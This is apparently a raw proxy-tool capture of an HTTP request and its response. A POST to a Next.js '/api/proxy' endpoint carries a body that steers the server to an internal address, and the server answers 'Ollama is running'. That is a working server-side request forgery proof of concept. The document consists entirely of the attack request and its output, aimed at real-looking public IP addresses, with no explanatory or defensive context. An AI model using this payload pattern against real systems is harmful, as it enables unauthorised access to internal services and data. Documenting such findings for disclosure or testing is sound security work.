 Request
Pretty Raw Hex
1 POST /api/proxy HTTP/1.1
2 Host: 13.209.88.70
3 Content-Length: 53
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
5 Connection: keep-alive
6
7 http://3.35.24.239?url=http://192.168.102.231:16728
Search 0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch
3 content-length: 17
4 content-type: text/plain; charset=utf-8
5 date: Fri, 04 Oct 2024 03:11:44 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 Ollama is running